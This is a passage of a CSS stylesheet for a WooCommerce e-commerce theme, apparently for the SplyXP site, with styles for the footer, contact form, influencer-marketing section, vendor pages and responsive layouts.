		padding: 10px;
		font-family: interregular;
		padding-left: 0px;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
		text-decoration: underline;
		color: #fff;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
		display:block;
		font-family: terminademi;
		font-size: 16px;
	}

	footer .footer-col ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	footer .footer-col ul li{
		padding:4px 0px;
	}

	footer .footer-col ul li a{
		text-decoration: none;
		color:#fff;
		font-size: 14px;
	}

	footer .footer-copy-right{
		border-top: #2b2a29 solid 1px;
		padding: 15px 0px;
	}
	footer .footer-copyright{

		text-align: left;
		color: #fff;
		padding: 15px 0px;
		font-size: 12px;
		float: left;
		width: 50%;
	}

	footer .footer-inner{
		padding-bottom: 40px;
	}


	footer .social-connect a {
		width: 38px;
		height: 38px;
		padding: 11px 0px;
		background-color: #000;
		margin: 0px 8px 5px 0px;
		text-align: center;
		display: inline-block;
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
		color: #fff;
		border-radius: 50%;
		float: right;
		font-size: 18px;
		line-height: 18px;
		opacity: 1 !important;
	}
	footer .social-connect a:hover {
		background: #000;
	}

	.head-right-nav a.header-signup-btn {
		background: #000;
		font-family: MonumentExtended Light;
		margin-top: 0px;
		float: right;
		margin-left: 12px;
		font-size: 11px;
		color: #fff;
		-webkit-border-radius: 36px;
		-moz-border-radius: 36px;
		border-radius: 36px;
		position: relative;
		z-index: 3;
		border-radius: 36px;
		padding: 6px 35px;
	}
	.aboutslide2-current footer{
		background:#fff;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 80px;
	}
	.splyxp-influencer-marketing{
		padding:110px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 50%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 0px 40px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;
		background: url(images/splynet-search.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
		font-size: 16px;
		line-height: 23px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-influencer{
		background: url(images/splynet-influencer.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-fans{
		background: url(images/splynet-fans.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-discover{
		background: url(images/splynet-discover.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 28px;
		color: #000;
		font-family: terminabold;
		line-height: 36px;
	}


	.contact-pmb-form{
		padding: 60px 40px;
	}
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 25%;
		padding-right: 30px;
	}
	.contact-pmb-form .contact-pmb-form-left h2{
		color: #000;
		font-size: 42px;
		font-family: terminabold;
		margin: 5px 0px;
	}
	.contact-pmb-form .contact-pmb-form-left p {
		color: #000;
		font-size: 18px;
		line-height: 28px;
		margin: 10px 0px;
	}
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 75%;
		padding:0px 40px;
	}
	.contact-pmb-form .contact-pmb-form-right .pmb-form-control{
		width: 100%;
		background: none;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border: 0px !important;
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none;
	}
	.contact-pmb-form .contact-pmb-form-right select.pmb-form-control{
		background: url(https://splyxp.net/wp-content/themes/splystore/images/country-select-arrow.png) no-repeat;
		background-position: right;
		background-size: 9px;
	}
	.contact-pmb-form .contact-pmb-form-right   label {
		font-weight: 600;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;
		margin-bottom: 10px;
		display: block;
	}
	.contact-pmb-form .contact-pmb-form-right .submit-btn{
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		/* display: inline-block; */
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		/* width: 100%; */
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 35px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-weight:normal;

	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col{
		float: left;
		width: 50%;
		padding: 0px 15px;
		margin-bottom: 20px;
	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col.full{ 
		width: 100%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab{
		width: 100%;
		display: inline-block;
		margin-bottom: 30px;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul {
		display: inline-block;
		border-radius: 29.5px;
		border: none;
		width: 100%;
		max-width: 500px;
		padding: 8px;
		list-style: none;
		margin-bottom: 20px;
		background: #fff; 
		-webkit-box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
		box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li {
		float: left;
		width: 50%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a {
		display: block;
		padding: 8px;
		border-radius: 50px;
		text-align: center;
		font-weight: 500;
		font-size: 18px;
		color: rgb(0, 0, 0);
		transition: all 0.3s linear 0s;
		white-space: nowrap;
		position: relative;
		z-index: 2;
		text-decoration: none !important;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a.active {
		background: #0171dd;
		color: #fff;
	}
	.vendor-banner {
		height: 280px!important; 
	}
	@media only screen and (min-width:1180px)   {
		footer .container {
			width: 1170px !important;
			margin: 0 auto;
		}
	}
	@media only screen and (min-width:1440px) {
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 26px; 
			line-height: 36px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 18px;
			line-height: 28px;
		}
		.vendor-banner {
			height: 280px !important; 
		}

	}
	@media only screen and (min-width:1440px) and (max-width:1580px)  {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {

			right: 98px !important; 
			top: 76px !important; 
			width: 164px !important; 
			z-index: 1 !important; 
		}
	}
	@media only screen and (min-width:1500px)   {
		.woocommerce-LostPassword a, .dont-have-account-inner {
			font-size: 15px;
		}
		.wcmp_regi_main .wcmp_regi_form_box label, .vendor-page-sec .vendor-page-form label {
			
			font-size: 14px !important; 
		}
		.header .logo img {
			width: 120px;
		}
		.main-navigation ul li a { 
			padding: 10px 15px; 
			font-size: 16px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
			font-size: 15px!important; 
			line-height: 25px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 46px!important; 
			line-height: 50px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner, .page-vendor-registration .vr-detial-banner { 
			height: 370px!important; 
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 20px; 
			line-height: 28px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {

			min-height: 357px;
		}
		.vendor-banner {
			height: 280px !important; 
		}
		.contact-pmb-form .contact-pmb-form-right label {
			font-size: 15px !important;
		}
		.contact-pmb-form .contact-pmb-form-right .pmb-form-control {
			font-size: 18px;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			font-size: 52px;
		}
		.contact-pmb-form .contact-pmb-form-right .submit-btn {

			font-size: 20px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			font-size: 21px;
			line-height: 31px; 
		}
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 38px; 
			line-height: 48px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 22px;
			line-height: 29px;
		}
		.about-section .about-inner .about-content p {

			font-size: 16px;
			line-height: 32px; 
		}
		.prduct-listing-shopper-stylist .tinvwl_add_to_wishlist-text {

			margin-top: 2px !important;
		}
		.woocommerce-cart .container {
			width: 1370px;
		}
		.woocommerce-cart table.cart .product-thumbnail {
			min-width: 80px;
		}

	}
	@media only screen and (min-width:1500px) and (max-width:1700px) {
		.menu-search-top form {
			width: 85%;
			margin-right: 10px;
		}
	}
	@media only screen and (min-width:1701px) and (max-width:2600px) {
		.menu-search-top form {
			width: 95%;
			margin-right: 10px;
		}
	}

	@media only screen and (min-width:1220px) and (max-width:1280px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 82px!important; 
			top: 70px!important; 
			width: 145px!important;  
		}
	}
	@media only screen and (min-width:1090px) and (max-width:1100px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 70px !important;
			top: 57px !important;
			width: 123px !important;
		}
	}
	@media only screen and (min-width:1024px) and (max-width:1090px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 63px !important;
			top: 57px !important;
			width: 117px !important;
		}
	}
	/* Tablet Responsive */

	@media only screen and (min-width:650px) and (max-width:992px) {
.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
  font-size: 28px;
  line-height: 40px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p, .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
  font-size: 12px;
  line-height: 15px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2, .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
  font-size: 14px;
  line-height: 16px;
min-height: 35px;
}
 .page-vendor-registration .vr-detial-banner{
height: auto;
}
		.splyxp-influencer-marketing .simi-col h2 {
			text-transform: uppercase;
			font-size: 18px; 
			line-height: 24px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 13px;
			line-height: 18px;
		}
		.woocommerce #respond .pull-item-btn-wrapper input#submit.alt, .woocommerce .pull-item-btn-wrapper a.button.alt, .woocommerce .pull-item-btn-wrapper button.button.alt, .woocommerce .pull-item-btn-wrapper input.button.alt {
			display: inline-block;
			width: 100% !important;
			margin-right:0px !important;
			margin-bottom: 0px !important;  
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
	}
	@media only screen and (max-width:650px) {
		.splyxp-platform-section .splyxp-platform-heading .splyxp-platform-heading-inner h2 { 
			font-size: 18px;
		}
		.contact-pmb-form{
			padding: 30px 20px;
		}
		.contact-pmb-form .contact-pmb-form-left{
			float: left;
			width: 100%;
			padding-right: 0px;
		}
		.contact-pmb-form .contact-pmb-form-left h2{
			color: #000;
			font-size: 32px;
			font-family: terminabold;
			margin: 5px 0px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			color: #000;
			font-size: 14px;
			line-height: 24px;
			margin: 10px 0px;
		}
		.contact-pmb-form .contact-pmb-form-right{
			float: left;
			width: 100%;
			padding:0px;
		}
		.contact-pmb-form-right .contact-pmb-form-tab ul li a {

			font-size: 13px; 
		}
		.contact-pmb-form-right .pmb-form-row .pmb-form-col {
			float: left;
			width: 100%;
			padding: 0px 10px;
			margin-bottom: 15px;
		}
		.entry-content p {
			font-size: 12px;
			line-height: 23px;
			word-break: break-all;
		}
		.about-section .about-inner .about-content p{
			font-size: 12px;
			line-height: 23px;
		}

		footer .footer-col { 
			width: 100% !important;
		}
		footer .footer-col.footer-get-in-touch {
			text-align: left;
		}
		footer .footer-copyright{
			padding-left: 10px;
		}
		.vendor-banner {
			height: 380px!important; 
		}
		.vendor-banner .vendor-banner-text p {
			font-size: 13px!important; 
			line-height: 21px!important; 
		}
		#wcmp-store-conatiner input[type="text"], #wcmp-store-conatiner select {

			width: 60%!important; 
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
			width: 100%;
			height: auto;
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner {
			width: 90%;
		}
		.splyr-channel-story-modal,.splyr-channel-story-modal-overlay{
			width: 100%  !important; 
		}

		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index:1 ;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
			padding: 10px 0px
		}
		.splyr-channel-tab-section {
			width: 100%;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section{
			display: block;
			width: 100%;
			margin:0px auto;
			margin-top: 60px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
			margin:0px auto;

		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 10px;
			position: relative;
			font-family: terminademi;
			display: inline-block;
			padding: 0px 5px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:16px;
			line-height:22px;

		}

		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -12px; 
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 13px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px 4px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			width: 60%;

		} 

		.vendor-broadcasts-data .home-pcbs-col {
			float:none;
			width:100%;
			padding:20px 0px ;
			min-height:inherit;
		}

		.sply-modal-btn .sply-modal-continue-btn{

			width: 100%; 
			margin-right: 0px;

			margin-bottom:  10px;
		}

		.sply-modal-btn .sply-modal-guest-btn{
			width: 100%; 
		}
		.sply-modal-user .sply-modal-inner{
			width: 90%;
			font-size: 13px;
			line-height: 18px;
		}
		.sply-modal-user {
			top: 8%;
		}
		.no-productfound{
			width:90%;
			margin: 20px auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .item-sample-image .isi-col {
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .eshopper-item-infoinner .esii-col-item {

			float: left;
			width: 100%;
			padding: 5px;

		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span {

			display: block;
			font-size: 13px;
			margin: 10px 0px;
			line-height: 20px;

		}

		.header .header-inner {
			display: inline-block;
			position: relative;
			padding: 10px;
			width: 100%;
			padding-top: 0px;
		}
		.head-right-nav {
			position: absolute;
			top: 14px;
			width: auto;
			float: none;
			right: 15px;
		}
		.head-right-nav a.header-signup-btn {
			margin-left: 12px;
			font-size: 10px;
		}
		.header .menu-toggle-btn {
			position: absolute;

			top: 14px;
			line-height: 15px;
			cursor: pointer;
		}
		#menu-toggle-icon span:nth-child(3) {
			top: 16px;
		}
		#menu-toggle-icon span:nth-child(2) {
			top: 8px;
		}
		.sply-home-banner {
			padding: 80px 0px;
		}
		#menu-toggle-icon.open span:nth-child(1) {

			top: 0px;
			left: 7px;
		}
		#menu-toggle-icon.open span:nth-child(3) {
			-webkit-transform: rotate(-48deg);
			-moz-transform: rotate(-48deg);
			-o-transform: rotate(-48deg);
			transform: rotate(-48deg);
			top: 25px;
		}

		.sply-home-banner .sh-banner-img {
			float: right;
			width: 100%;
			padding: 20px;
		}
		.live-chat-commerce-section .live-chat-commerce-col h2 {
			font-size: 22px;
			text-transform: uppercase;
			line-height: 32px;
			padding-right: 0px;
		}
		.head-right-cart-user {
			float: right;
			margin-top: 2px;
		}
		.header-logo {
			text-align: center;
			width: 100%;
		}
		.head-right-nav a.header-signup-btn {

			margin-left: 12px;
			font-size: 11px;
			color: #fff;
			-webkit-border-radius: 36px;
			-moz-border-radius: 36px;
			border-radius: 36px;
			position: relative;
			z-index: 3;
			border-radius: 36px;
			padding: 5px 15px;
		}
		.header {

			top: 0px;
		}

	}
	@media only screen and (max-width:380px) {

		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 13px;
			left: 67px;
			width: 116px;
			z-index: 1;
			border-radius: 16px;
		}
	}

	@media only screen and (max-width:340px) {
		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 11px;
			left: 58px;
			width: 97px;
			z-index: 1;
			border-radius: 9px;
		}
	}
	@media only screen and (max-width:650px) {
		.responsive-table table{
			width: 1100px;
		}
		footer .footer-navigation ul li a {
			font-size: 14px !important;
			line-height:16px !important;
		}
	}

	@media only screen and (min-width: 651px) and (max-width:1300px) {
		.main-navigation ul li a {
			font-size: 11px;
		}
		header .header-inner .main-navigation ul li {
			padding: 0px 10px !important;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			color: #000;
			font-size: 38px;
		}
	}
	@media only screen and (min-width: 651px) and (max-width:1100px) {
		.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img, .vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col {
			height: 190px;

		}

		#wcmp-store-conatiner .wcmp-store-detail-wrap {
			min-height: 212px;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: left;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
		}
		.dashboard-search {
			width: 65% !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			padding-bottom: 90px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{
			display: inline-block;
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-top: 0px !important;
		}
		.logged-in .user-subscribe-vendor-section {
			padding-left: 0px !important;
			width: auto !important;
			float: right;
			margin-top: 0px !important;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 50%;
			min-height: 330px;
		}
		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}
		.woocommerce-checkout .content-area {

			padding-top: 80px;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li{
			position: relative;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li span.f-right{
			position: absolute;
			right: -15px;
			top: 9px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip { 
			width: 120%;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
		}
		.main-slider .main-slider-search form{
			width: 70%;
		}
		.menu-toggle-btn{
			display: block;
		}
		.main-navigation{
			display: none;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 33.33%;
			padding: 10px;
			margin: 0px;
			clear: initial;
		}
		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
			float: left;  
			clear: initial !important;  
		}

		.sply-video .sply-video-content p {
			font-size: 18px;
			line-height: 25px;
			margin-bottom: 20px;
			padding: 0px 30px;
			margin-top: 10px;
		}

		.sply-video .sply-video-content h3 {
			font-size: 32px;
			line-height: 40px;
			margin: 0px;
		}

		.sply-video .sply-video-content .become-provider { 
			padding: 7px 30px;
			font-size: 14px; 
		}

		.sply-video .sply-video-content { 
			top: 39%; 
			padding: 0px 20px;
		}

		.welcome-user{
			display: none;
		}
		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

			top: -23%;

		}
		.splystyle-about-text .splystyle-about-text-inner {
			width: 80%; 
			font-size: 22px;
			line-height: 28px;
		}
		.my-prefernce-appearance {
			width: 100%;
			margin-bottom: 10px;
		}
		.my-prefernce-usuallyspend {
			padding-left: 0px;
			width: 100%;
			float: left;
		}
		.signup-sizes-section .signup-sizes-box {

			width: 50%; 
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
			width: 50%;
		}
		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.vendor-page-sec .vendor-page-form {
			width: 60%;
			padding: 0px 30px; 
		}
		.vendor-page-sec .vendor-page-img {
			width: 40%;
		}
		.my-pref-content .fl-box.wid-20 {
			width: 33.33%;
		}
		.my-pref-content .fl-box.wid-20 img{
			width:100%;
		}
		.home-product-sec-col {
			min-height: 510px;
		}
		footer .footer-subscribe .footer-subscribe-inner {
			width: 40%;
		}
		.collaborations-section .collaborations-inner .slick-next {
			right: 65px;
		}
		.collaborations-section .collaborations-inner .slick-prev {
			left: 65px;
			z-index: 9;
		}
		.main-slider {
			margin-top: 0px;
		}
		.head-right-nav a {
			padding: 10px 5px;
		}
		.head-right-nav {
			width: 40%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.images,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.images,
		.woocommerce-page div.product div.summary {
			float: left;
			padding: 0px 15px;

		}
		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
			padding-left: 99px;
		}
		.product-detail-page .product-detail-inner {
			width: 90%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slick-prev.slick-arrow {
			right: 76px;
		}
		.main-slider .slider-inner .slick-next.slick-arrow {
			right: 10px;
		}
		.main-slider {
			height: auto;
			padding: 7% 0px 0px 0px;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 50%;
		}
		.contact-section .contact-img .contact-heading h2 {
			font-size: 64px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: -92px;
		}
		.contact-section .contact-img .contact-heading p {
			font-size: 13px;
		}
		.container {
			width: 90%;
		}
		.header .main-menu ul li {
			float: left;
			margin: 0px;
		}
		.header .main-menu ul li a {
			padding: 32px 5px 31px 5px;
			font-size: 10px;
			color: #999;
			display: inline-block;
		}
		.header .main-menu {
			float: left;
			margin-left: 10px;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.woocommerce ul.products li.product,
		.woocommerce-page ul.products li.product {
			margin-left: 0px;
			padding: 0;
			position: relative;
			margin-left: 0;
		}
		.choose-item-section .slick-prev {
			left: -15px;
		}
		.choose-item-section .slick-next {
			right: -15px;
		}
		.main-slider-bottom {
			display: none;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
			font-size: 32px;
			line-height: 38px;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-content {
			position: absolute;
			width: 65%;
		}
		.home-product-sec .home-product-sec-col {
			width: 50%;
			min-height: inherit;
			position: static !important;
			float: left;
			padding: 20px;
		}
		.home-product-cat-sec {
			padding: 20px 0px;
		}
		.home-product-sec .home-product-sec-inner {
			height: auto !important;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
			color: #000;
			position: absolute;
			left: 10%;
			bottom: 20%;
			width: 80%;
		}
		.header-search {
			display: none;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			padding-top: 20px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding-right: 20px;
		}
		.home-product-sec .home-product-sec-col h3 {
			font-size: 18px;
			line-height: 24px;

		}
		.main-slider .main-slider-search{
			top: 20%;
		}
		.main-slider .slider-inner .slider-text{
			bottom: 10%;
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 20px;
		}
		.shop-men-women-section {
			width: 100%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slider-text p{
			width: 90%;
		}
		.main-slider .slider-inner .slider-text h1 {
			margin-top: 10px;
			font-size: 37px;
			line-height: 37px;
			width: 65%;
		}
		.branding-section .branding-sec-col {
			width: 33.33%;
			float: left;
			padding: 0px 3%;
		}
		.branding-section .branding-section-inner {
			margin-left: 0%;
			margin-right: 0%;
		}
		.home-page-headng.sneakers-heading img {
			width: 80%;
		}
	/*
	.head-right-nav {
		display: none;
		}*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 16px !important;
			line-height: 18px;
		}
		.woocommerce ul.products li.product .product-brand {
			top: 20px;
			font-size: 16px;
		}
		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
		}
		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 280px;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 50%;
			float: left;
			clear: none; 
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top { 
			width: 165px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.header-signup-btn{
			display: none;
		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 4px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
